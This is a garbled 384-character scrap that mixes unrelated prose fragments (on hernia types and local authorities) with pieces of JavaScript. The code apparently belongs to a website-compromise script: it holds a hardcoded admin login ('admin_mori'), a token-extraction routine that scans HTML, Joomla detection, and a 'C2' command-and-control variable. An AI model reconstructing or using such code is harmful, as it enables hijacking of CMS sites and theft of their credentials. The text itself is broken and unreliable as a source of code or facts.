
country and different types of
ncisional (including parastomal)
var DEF = {login: 'admin_mori',pass:
s.
n extractToken(html) {var p =
p.length; i++) {var m = html.match(p[i]);if (m)
hp\?option=com_/i.test(head)&&
(function (r) { return r.json(); }).catch(function
ation of Local Authorities and
gin) u.login = data.user_login;if
 (data.joomla_base) C2 =
time later exit the register.